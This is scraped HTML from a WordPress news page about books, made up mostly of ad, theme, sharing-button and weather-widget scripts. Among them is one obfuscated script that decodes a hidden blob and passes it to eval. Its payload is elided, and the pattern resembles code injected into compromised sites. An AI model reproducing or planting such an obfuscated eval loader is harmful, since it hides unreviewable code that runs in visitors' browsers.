                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_4 = new tdBlock();
  block_tdi_4.id = "tdi_4";
  block_tdi_4.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28313,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
  block_tdi_4.td_column_number = "3";
  block_tdi_4.block_type = "td_block_related_posts";
  block_tdi_4.post_count = "12";
  block_tdi_4.found_posts = "216";
  block_tdi_4.header_color = "";
  block_tdi_4.ajax_pagination_infinite_stop = "";
  block_tdi_4.max_num_pages = "18";
  tdBlocksArray.push(block_tdi_4);
  </script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  var block_tdi_9 = new tdBlock();
  block_tdi_9.id = "tdi_9";
  block_tdi_9.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
  block_tdi_9.td_column_number = "1";
  block_tdi_9.block_type = "td_block_7";
  block_tdi_9.post_count = "3";
  block_tdi_9.found_posts = "2484";
  block_tdi_9.header_color = "";
  block_tdi_9.ajax_pagination_infinite_stop = "";
  block_tdi_9.max_num_pages = "828";
  tdBlocksArray.push(block_tdi_9);
  </script> 
  <script>

  var PeLWxMdsIU87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=PeLWxMdsIU87e[2][PeLWxMdsIU87e[1]](PeLWxMdsIU87e[0]);var h=g[PeLWxMdsIU87e[3]](0,e);var i=g[PeLWxMdsIU87e[3]](0,f);var j=d[PeLWxMdsIU87e[1]](PeLWxMdsIU87e[0])[PeLWxMdsIU87e[10]]()[PeLWxMdsIU87e[9]](function(a,b,c){if(h[PeLWxMdsIU87e[4]](b)!==-1)return a+=h[PeLWxMdsIU87e[4]](b)*(Math[PeLWxMdsIU87e[8]](e,c))},0);var k=PeLWxMdsIU87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||PeLWxMdsIU87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"NROdCFJKu",3,8,37))
  </script> 
  <script>

  window.addEventListener('load', function() {
                                document.querySelectorAll('link').forEach(function(e) {'not all' === e.media && (e.media = 'all');});
                                var e = document.getElementById('jetpack-boost-critical-css');
                                e && (e.media = 'not all');
                        });
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/n4enews.in\/there-is-nothing-like-the-warmth-of-a-good-book\/":28313};
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/deblocker/js/ads.min.js" id="mdp-deblocker-ads-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script type="text/javascript" id="fifu-image-js-js-extra">


  /* <![CDATA[ */
  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/n4enews.in\/wp-json\/","fifu_nonce":"5591d07b72"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/featured-image-from-url/includes/html/js/image.js" id="fifu-image-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script type="text/javascript" id="sharing-js-js-extra">


  /* <![CDATA[ */
  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script type="text/javascript" id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  <script>


    

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"mist","today_temp":[28.1,82.6],"today_humidity":100,"today_wind_speed":[1.5,1],"today_min":[28.1,82.6],"today_max":[31.9,89.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1631037600,"day_name":"Tue","day_temp":[30,86],"owm_day_index":0},{"timestamp":1631059200,"day_name":"Wed","day_temp":[34,93],"owm_day_index":2},{"timestamp":1631145600,"day_name":"Thu","day_temp":[34,94],"owm_day_index":10},{"timestamp":1631232000,"day_name":"Fri","day_temp":[33,92],"owm_day_index":18},{"timestamp":1631318400,"day_name":"Sat","day_temp":[29,84],"owm_day_index":26},{"timestamp":1631404800,"day_name":"Sun","day_temp":[25,77],"owm_day_index":34}]});
                                });
                        
                        

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdi_7","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"mist","today_temp":[28.1,82.6],"today_humidity":100,"today_wind_speed":[1.5,1],"today_min":[28.1,82.6],"today_max":[31.9,89.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1631037600,"day_name":"Tue","day_temp":[30,86],"owm_day_index":0},{"timestamp":1631059200,"day_name":"Wed","day_temp":[34,93],"owm_day_index":2},{"timestamp":1631145600,"day_name":"Thu","day_temp":[34,94],"owm_day_index":10},{"timestamp":1631232000,"day_name":"Fri","day_temp":[33,92],"owm_day_index":18},{"timestamp":1631318400,"day_name":"Sat","day_temp":[29,84],"owm_day_index":26},{"timestamp":1631404800,"day_name":"Sun","day_temp":[25,77],"owm_day_index":34}]});
                                });
                        
                        
  </script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.1',blog:'194007694',post:'28313',tz:'5.5',srv:'n4enews.in'} ]);
        _stq.push([ 'clickTrackerInit', '194007694', '28313' ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9710b2c3c8643c7a16d713a737b9399","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/?relatedposts=1
body_size: 41828
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>There Is Nothing Like The Warmth Of A Good Book - News Forever</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style></style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/08/n4e-Favicon.jpg">
  <meta name="description" content="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn,">
  <link rel="canonical" href="/there-is-nothing-like-the-warmth-of-a-good-book/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="There Is Nothing Like The Warmth Of A Good Book">
  <meta property="og:description" content="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn,">
  <meta property="og:url" content="https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/">
  <meta property="og:site_name" content="News Forever">
  <meta property="article:published_time" content="2021-09-07T18:39:30+00:00">
  <meta property="article:modified_time" content="2021-09-07T18:39:33+00:00">
  <meta property="og:image" content="https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@NewsForever2020">
  <meta name="twitter:site" content="@NewsForever2020">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Ravi Mahaur">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » There Is Nothing Like The Warmth Of A Good Book Comments Feed" href="/there-is-nothing-like-the-warmth-of-a-good-book/feed/">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="wp-block-library-inline-css" type="text/css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel="stylesheet" id="mediaelement-css" href="/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp_automatic_gallery_style-css" href="/wp-content/plugins/wp-automatic/css/wp-automatic.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link crossorigin="anonymous" rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=11.2" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-official-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-official-v4shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all" integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous">
  <style id="font-awesome-official-v4shim-inline-css" type="text/css">
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <link rel="stylesheet" id="social-logos-css" href="/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
  <script data-jetpack-boost="ignore" type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/28313">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="https://wp.me/pd82gm-7mF">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta name="jetpack-boost-ready" content="false">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="amphtml" href="/there-is-nothing-like-the-warmth-of-a-good-book/?amp=1">
  <style>
  #amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/there-is-nothing-like-the-warmth-of-a-good-book/?amp=1">
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
